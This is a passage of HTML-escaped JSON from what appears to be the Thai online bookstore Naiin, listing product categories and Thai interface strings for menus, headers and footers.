Collection&quot;,&quot;OrderNumber&quot;:40}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:26,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e41\u0e25\u0e30\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e37\u0e48\u0e21&quot;,&quot;OrderNumber&quot;:340,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:26,&quot;CodeLv2&quot;:118,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e19\u0e21 \u0e02\u0e19\u0e21\u0e02\u0e1a\u0e40\u0e04\u0e35\u0e49\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:26,&quot;CodeLv2&quot;:120,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e37\u0e48\u0e21&quot;,&quot;OrderNumber&quot;:20}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e02\u0e35\u0e22\u0e19 \u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:380,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:68,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e14\u0e34\u0e19\u0e2a\u0e2d&quot;,&quot;OrderNumber&quot;:900},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:69,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e32\u0e01\u0e01\u0e32 \u0e1b\u0e32\u0e01\u0e01\u0e32\u0e40\u0e19\u0e49\u0e19\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:910},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:71,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e21\u0e38\u0e14 \u0e2a\u0e21\u0e38\u0e14 Planner&quot;,&quot;OrderNumber&quot;:920},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:133,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e41\u0e1f\u0e49\u0e21 \u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e08\u0e31\u0e14\u0e40\u0e01\u0e47\u0e1a\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:930},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:74,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e02\u0e35\u0e22\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;OrderNumber&quot;:940},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:73,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e28\u0e34\u0e25\u0e1b\u0e30\u0e41\u0e25\u0e30\u0e2a\u0e35&quot;,&quot;OrderNumber&quot;:950}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e\u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21 \u0e02\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;OrderNumber&quot;:400,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:80,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e22\u0e32\u0e2a\u0e32\u0e21\u0e31\u0e0d\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1a\u0e49\u0e32\u0e19 \u0e40\u0e27\u0e0a\u0e20\u0e31\u0e13\u0e11\u0e4c&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:81,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e02\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:160,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2d\u0e2d\u0e01\u0e01\u0e33\u0e25\u0e31\u0e07\u0e01\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:30}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e1a\u0e49\u0e32\u0e19 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:440,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:112,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e1a\u0e49\u0e32\u0e19 \u0e02\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e1a\u0e49\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:113,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e44\u0e1f\u0e1f\u0e49\u0e32&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:115,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e17\u0e33\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:30}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e14\u0e47\u0e01 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e17\u0e31\u0e01\u0e29\u0e30\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49&quot;,&quot;OrderNumber&quot;:460,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:122,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e17\u0e31\u0e01\u0e29\u0e30 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e01\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:123,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e01\u0e21\u0e2a\u0e4c\u0e1b\u0e23\u0e34\u0e28\u0e19\u0e32 Boardgames&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:125,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e14\u0e47\u0e01 \u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e17\u0e31\u0e48\u0e27\u0e44\u0e1b&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:124,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e28\u0e34\u0e25\u0e1b\u0e30\u0e40\u0e14\u0e47\u0e01 \u0e0a\u0e38\u0e14\u0e1b\u0e23\u0e30\u0e14\u0e34\u0e29\u0e10\u0e4c DIY&quot;,&quot;OrderNumber&quot;:40}]}]}]" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e